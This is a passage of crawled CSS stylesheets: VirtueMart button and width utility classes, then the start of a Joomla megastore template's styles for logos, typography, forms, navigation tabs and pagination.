  background: #0077b3;
  color: #fff;
  border: 1px solid #00669a;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  font-size: 12px;
  cursor: pointer;
  text-align: center;
  letter-spacing: 1px;
  display: inline-block;
  text-decoration: none;
  padding: 4px 8px 2px;
}

input.highlight-button:visited{
  color: #fff;
}

button.default{
  display: inline-block;
  cursor: pointer;
  padding: 5px 8px 4px;
}

button.default:hover{
  color: #777;
}

a.highlight, a.highlight:visited{
  background: #0077b3;
  border: solid #00669a 1px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  display: inline-block;
  text-decoration: none;
  background-position: 0 -160px;
  color: #fff;
  padding: 3px 8px 1px;
}

textarea.virtuemart{
  background: #fff;
  border: solid #ccc 1px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  color: #777;
  text-align: left;
  padding: 5px 5px 4px;
}

.vm-button-correct,.vm-button-correct:link,.vm-button-correct:visited{
  display: inline-block;
	font-size: 19px;
	font-weight: 700;
  text-decoration: none;
  text-align: center;
  background: #0077b3;
  color: #fff;
  border: 1px solid #00669a;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  cursor: pointer;
  letter-spacing: 1px;
  text-decoration: none;
  padding: 6px 12px 3px;
}

.vm-button-correct:hover{
  color: #f2f2f2;
}

.width1{
  width: 1%;
}

.width2{
  width: 2%;
}

.width3{
  width: 3%;
}

.width4{
  width: 4%;
}

.width5{
  width: 5%;
}

.width6{
  width: 6%;
}

.width7{
  width: 7%;
}

.width8{
  width: 8%;
}

.width9{
  width: 9%;
}

.width10{
  width: 10%;
}

.width11{
  width: 11%;
}

.width12{
  width: 12%;
}

.width13{
  width: 13%;
}

.width14{
  width: 14%;
}

.width15{
  width: 15%;
}

.width16{
  width: 16%;
}

.width17{
  width: 17%;
}

.width18{
  width: 18%;
}

.width19{
  width: 19%;
}

.width20{
  width: 20%;
}

.width21{
  width: 21%;
}

.width22{
  width: 22%;
}

.width23{
  width: 23%;
}

.width24{
  width: 24%;
}

.width25{
  width: 25%;
}

.width26{
  width: 26%;
}

.width27{
  width: 27%;
}

.width28{
  width: 28%;
}

.width29{
  width: 29%;
}

.width30{
  width: 30%;
}

.width31{
  width: 31%;
}

.width32{
  width: 32%;
}

.width33{
  width: 33%;
}

.width34{
  width: 34%;
}

.width35{
  width: 35%;
}

.width36{
  width: 36%;
}

.width37{
  width: 37%;
}

.width38{
  width: 38%;
}

.width39{
  width: 39%;
}

.width40{
  width: 40%;
}

.width41{
  width: 41%;
}

.width42{
  width: 42%;
}

.width43{
  width: 43%;
}

.width44{
  width: 44%;
}

.width45{
  width: 45%;
}

.width46{
  width: 46%;
}

.width47{
  width: 47%;
}

.width48{
  width: 48%;
}

.width49{
  width: 49%;
}

.width50{
  width: 50%;
}

.width51{
  width: 51%;
}

.width52{
  width: 52%;
}

.width53{
  width: 53%;
}

.width54{
  width: 54%;
}

.width55{
  width: 55%;
}

.width56{
  width: 56%;
}

.width57{
  width: 57%;
}

.width58{
  width: 58%;
}

.width59{
  width: 59%;
}

.width60{
  width: 60%;
}

.width61{
  width: 61%;
}

.width62{
  width: 62%;
}

.width63{
  width: 63%;
}

.width64{
  width: 64%;
}

.width65{
  width: 65%;
}

.width66{
  width: 66%;
}

.width67{
  width: 67%;
}

.width68{
  width: 68%;
}

.width69{
  width: 69%;
}

.width70{
  width: 70%;
}

.width71{
  width: 71%;
}

.width72{
  width: 72%;
}

.width73{
  width: 73%;
}

.width74{
  width: 74%;
}

.width75{
  width: 75%;
}

.width76{
  width: 76%;
}

.width77{
  width: 77%;
}

.width78{
  width: 78%;
}

.width79{
  width: 79%;
}

.width81{
  width: 81%;
}

.width82{
  width: 82%;
}

.width83{
  width: 83%;
}

.width84{
  width: 84%;
}

.width85{
  width: 85%;
}

.width86{
  width: 86%;
}

.width87{
  width: 87%;
}

.width88{
  width: 88%;
}

.width89{
  width: 89%;
}

.width90{
  width: 90%;
}

.width91{
  width: 91%;
}

.width92{
  width: 92%;
}

.width93{
  width: 93%;
}

.width94{
  width: 94%;
}

.width95{
  width: 95%;
}

.width96{
  width: 96%;
}

.width97{
  width: 97%;
}

.width98{
  width: 98%;
}

.width99{
  width: 99%;
}

.width100{
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://pirciupasaulis.lt/templates/ja_megastore/css/template.css
body_size: 17596
content:
@media (max-width: 767px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//static.joomlart.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 767px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 768px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:768px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #4275f4;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #0d48dd;
  text-decoration: none;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
}
img {
  vertical-align: middle;
}
th,
td {
  line-height: 1.42857143;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #f44336;
}
.red {
  color: #f44336;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #ebebeb;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #ff5a00;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #cc4800;
}
.text-success {
  color: #468847;
}
a.text-success:hover,
a.text-success:focus {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #ff5a00;
}
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #cc4800;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #222222;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
.swatch-item {
  width: 100%;
  min-height: 100px;
  position: relative;
  background: #222222;
  color: #ffffff;
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .swatch-item {
    min-height: 123px;
  }
}
.swatch-item dl {
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 20px;
  margin: 0;
}
.color-brand-primary {
  background: #ff5a00;
}
.color-brand-secondary {
  background: #4275f4;
}
.color-brand-success {
  background: #5cb85c;
}
.color-brand-danger {
  background: #d9534f;
}
.color-brand-warning {
  background: #f0ad4e;
}
.color-brand-info {
  background: #5bc0de;
}
.color-gray-darker {
  background: #222222;
}
.color-gray-dark {
  background: #333333;
}
.color-gray {
  background: #555555;
}
.color-gray-light {
  background: #999999;
  color: #333333;
}
.color-gray-lighter {
  background: #eeeeee;
  color: #333333;
}
.color-gray-lightest {
  background: #f6f6f6;
  color: #333333;
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 60px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 46px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 60px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 60px;
}
.features-list .feature-row h3 {
  font-size: 28px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 46px;
}
.jumbotron iframe {
  margin-top: 20px;
}
.ja-masonry-wrap {
  margin-left: -10px;
  margin-right: -10px;
  
  
  
  
  
}
.ja-masonry-wrap .item {
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 20px;
}
.ja-masonry-wrap .item img {
  max-width: 100%;
}
.ja-masonry-wrap .item-bg-dark .item-inner,
.ja-masonry-wrap .item-bg-dark article {
  background-color: #333333;
  color: #ffffff;
}
.ja-masonry-wrap .item-bg-highlight .item-inner,
.ja-masonry-wrap .item-bg-highlight article {
  background-color: #ffbd99;
}
.ja-masonry-wrap .badge.hot {
  background-color: #f44336;
  color: #ffffff;
}
.ja-masonry-wrap .badge.new {
  background-color: #2196f3;
  color: #ffffff;
}
.ja-masonry-wrap .grid-sizer {
  margin-bottom: 0;
}
.ja-masonry-wrap .grid-xs-1 .item {
  width: 100%;
}
.ja-masonry-wrap .grid-xs-2 .item {
  width: 50%;
}
.ja-masonry-wrap .grid-xs-3 .item {
  width: 33.3%;
}
.ja-masonry-wrap .grid-xs-4 .item {
  width: 25%;
}
.ja-masonry-wrap .grid-xs-5 .item {
  width: 20%;
}
.ja-masonry-wrap .grid-xs-6 .item {
  width: 16.6%;
}
.ja-masonry-wrap .grid-xs-7 .item {
  width: 14.28%;
}
.ja-masonry-wrap .grid-xs-8 .item {
  width: 12.5%;
}
.ja-masonry-wrap .grid-xs-9 .item {
  width: 11.1%;
}
.ja-masonry-wrap .grid-xs-10 .item {
  width: 10%;
}
@media (min-width: 600px) {
  .ja-masonry-wrap .grid-smx-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-smx-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-smx-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-smx-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-smx-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-smx-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-smx-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-smx-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-smx-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-smx-10 .item {
    width: 10%;
  }
}
@media (min-width: 768px) {
  .ja-masonry-wrap .grid-sm-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-sm-2 .item {
    width: 49.9%;
  }
  .ja-masonry-wrap .grid-sm-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-sm-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-sm-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-sm-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-sm-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-sm-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-sm-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-sm-10 .item {
    width: 10%;
  }
}
@media (min-width: 992px) {
  .ja-masonry-wrap .grid-md-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-md-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-md-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-md-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-md-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-md-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-md-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-md-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-md-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-md-10 .item {
    width: 10%;
  }
}
@media (min-width: 1200px) {
  .ja-masonry-wrap .grid-lg-1 .item {
    width: 100%;
  }
  .ja-masonry-wrap .grid-lg-2 .item {
    width: 50%;
  }
  .ja-masonry-wrap .grid-lg-3 .item {
    width: 33.3%;
  }
  .ja-masonry-wrap .grid-lg-4 .item {
    width: 25%;
  }
  .ja-masonry-wrap .grid-lg-4 .item.item-2 {
    width: 50%;
  }
  .ja-masonry-wrap .grid-lg-5 .item {
    width: 20%;
  }
  .ja-masonry-wrap .grid-lg-5 .item.item-2 {
    width: 40%;
  }
  .ja-masonry-wrap .grid-lg-6 .item {
    width: 16.6%;
  }
  .ja-masonry-wrap .grid-lg-6 .item.item-2 {
    width: 33.2%;
  }
  .ja-masonry-wrap .grid-lg-7 .item {
    width: 14.28%;
  }
  .ja-masonry-wrap .grid-lg-8 .item {
    width: 12.5%;
  }
  .ja-masonry-wrap .grid-lg-9 .item {
    width: 11.1%;
  }
  .ja-masonry-wrap .grid-lg-10 .item {
    width: 10%;
  }
}

html.ie8 .ja-masonry-wrap .item {
  margin-left: -0.5px;
}

.form-control:focus {
  border-color: #ff5a00;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(255, 90, 0, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(255, 90, 0, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 20px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
.btn {
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-weight: 500;
  padding: 10px 20px;
  border-radius: 2px;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
}
.btn-inverse:focus,
.btn-inverse.focus {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #000000;
}
.btn-inverse:hover {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #141414;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  background-image: none;
  border-color: #141414;
}
.btn-inverse:active:hover,
.btn-inverse.active:hover,
.open > .dropdown-toggle.btn-inverse:hover,
.btn-inverse:active:focus,
.btn-inverse.active:focus,
.open > .dropdown-toggle.btn-inverse:focus,
.btn-inverse:active.focus,
.btn-inverse.active.focus,
.open > .dropdown-toggle.btn-inverse.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled.focus,
.btn-inverse[disabled].focus,
fieldset[disabled] .btn-inverse.focus {
  background-color: #333333;
  border-color: #333333;
}
.btn-inverse .badge {
  color: #333333;
  background-color: #ffffff;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.inputbox {
  box-shadow: none;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.inputbox:focus {
  box-shadow: none;
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #999999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #999999;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
}
.input-append .active,
.input-prepend .active {
  background-color: #b5dfb7;
  border-color: #4caf50;
}
.invalid {
  border-color: #f44336;
}
label.invalid {
  color: #f44336;
}
input.invalid {
  border: 1px solid #f44336;
}

.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 14px;
}
.dropdown-header a {
  color: #999999;
}
.dropdown-submenu > a:after {
  border: none;
  content: "\f105";
  font-family: "FontAwesome";
  width: auto;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .nav > li > .separator {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav-tabs {
  border: none;
}
.nav-tabs > li {
  border: none;
  margin-right: 10px;
  cursor: pointer;
}
@media (max-width: 767px) {
  .nav-tabs > li {
    float: none;
    border: 1px solid #ebebeb;
    margin-right: 0;
  }
}
.nav-tabs > li > a {
  background: #f6f6f6;
  color: #222222;
  border: none;
  padding: 10px 20px;
  display: inline-block;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  background: #ff5a00;
  color: #ffffff;
}
@media (max-width: 767px) {
  .nav-tabs > li > a {
    margin: 0;
    display: block;
  }
}
.nav-tabs > li.open > a,
.nav-tabs > li.open > a:hover,
.nav-tabs > li.open > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-tabs > li.disabled > a,
.nav-tabs > li.disabled > a:hover,
.nav-tabs > li.disabled > a:focus {
  color: #999999;
}
.nav-tabs > li.disabled > a:after,
.nav-tabs > li.disabled > a:hover:after,
.nav-tabs > li.disabled > a:focus:after {
  width: 0;
}
.nav-tabs > li.active {
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .nav-tabs > li.active {
    border-color: #ff5a00;
  }
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: #ff5a00;
  border: none;
  color: #ffffff;
}
.nav-tabs .dropdown-menu {
  margin-top: 0;
}
.tab-content {
  padding: 20px;
  border: 1px solid #ebebeb;
}
@media (min-width: 768px) {
  .tab-content {
    margin-top: 20px;
  }
}
.nav-stacked > li {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.nav-stacked > li > a {
  border-radius: 0;
  color: #222222;
  font-weight: 400;
  font-size: 13px;
  /*RMA padding: 20px; */
  padding: 10px;
  text-transform: uppercase;
}
.nav-stacked > li > a:hover,
.nav-stacked > li > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-stacked > li + li {
  border-top: 1px solid #ebebeb;
  margin: 0;
}
.nav-stacked > li.open > a,
.nav-stacked > li.open > a:hover,
.nav-stacked > li.open > a:focus {
  background: none;
  color: #ff5a00;
}
.nav-stacked > li.disabled > a,
.nav-stacked > li.disabled > a:hover,
.nav-stacked > li.disabled > a:focus {
  color: #999999;
}
.nav-stacked > li.active > a,
.nav-stacked > li.active > a:hover,
.nav-stacked > li.active > a:focus {
  background: none;
  color: #ff5a00;
}
.nav .caret {
  border-top-color: #4275f4;
  border-bottom-color: #4275f4;
}
.nav a:hover .caret {
  border-top-color: #0d48dd;
  border-bottom-color: #0d48dd;
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #ebebeb;
  color: #555555;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #999999;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 10px;
}
.breadcrumb .divider {
  display: none;
}
.pagination-wrap {
  border-top: 1px solid #ebebeb;
  padding-top: 10px;
}
.pagination > li > a,
.pagination > li > span {
  text-transform: uppercase;
  padding: 10px 20px;
  color: #333333;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #ff5a00;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  display: table;
  content: " ";
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
